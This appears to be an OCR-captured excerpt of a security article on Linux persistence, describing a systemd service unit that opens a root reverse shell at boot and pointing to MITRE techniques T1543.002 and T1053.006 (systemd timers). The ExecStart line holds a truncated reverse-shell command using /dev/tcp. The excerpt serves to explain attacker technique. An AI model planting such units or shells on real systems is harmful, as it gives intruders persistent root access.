
[Service]

ExecStart=/bin/bash -c 'sh -i >& /dev/tcp/19
[Install]

WantedBy=multi-user.target
This unit file would attempt to establish a reverse
shell connection every time the system boots,
running with root privileges. More information and
real-world examples related to systemd services are
outlined by MITRE in
T1543.002
.
Relying solely on persistence upon reboot might be
too restrictive. Timer unit files can be leveraged to
overcome this limitation to ensure persistence on a
predefined schedule.
T1053.006 - scheduled task/job: systemd
timers